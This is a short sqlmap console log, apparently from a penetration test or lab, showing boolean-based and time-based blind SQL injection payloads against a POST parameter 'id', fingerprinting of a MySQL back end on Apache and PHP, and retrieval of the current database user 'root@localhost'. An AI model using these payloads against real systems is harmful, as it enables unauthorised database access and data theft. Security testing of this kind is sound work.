 [17:21:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9844=9844) THEN 7 ELSE (SELECT 3592 UNION SELECT 6039) END))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=7 AND (SELECT 7531 FROM (SELECT(SLEEP(5)))pgSF)
---
[17:21:26] [INFO] testing MySQL
[17:21:26] [INFO] confirming MySQL
[17:21:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 8.0.0
[17:21:26] [INFO] fetching current user
[17:21:26] [INFO] resumed: root@localhost
current user: 'root@localhost'
[17:21:26] [INFO]